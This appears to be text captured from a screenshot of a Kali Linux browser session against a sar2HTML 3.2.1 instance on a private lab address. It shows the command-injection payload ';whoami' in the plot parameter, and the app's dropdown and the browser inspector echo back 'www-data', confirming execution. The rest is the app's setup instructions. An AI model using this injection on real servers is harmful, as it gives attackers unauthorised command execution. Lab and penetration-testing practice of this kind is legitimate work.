 192.168.1.222/sar2HTML/index.php?plot=;whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host First
option 277 × 15
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Find in page Highlight All Match Case Whole Words
Inspector Debugger Console Style Editor Performance Memory Network Storage Accessibility Cookie Editor
www-data
<html> event
<head> ••• </head>
<body>
<div id="wrapper">
<div class="menu">
<div align="center"> ••• </div>
<br>
<ul class="ulan"> ••• </ul>
<br>
<div style="height:100px; vertical-align: top;">
<form method="POST" action="index.php">
<input type="hidden" name="plot" value=";whoami">
<select class="select_text" name="host" onchange="this.form.submit();"> event
<option value="null" selected="">Select Host</option>
<option value="HPUX">HPUX</option>
<option value="Linux">Linux</option>
<option value="SunOS">SunOS</option>
<option value="www-data" >www-data</option>
</select>
</form>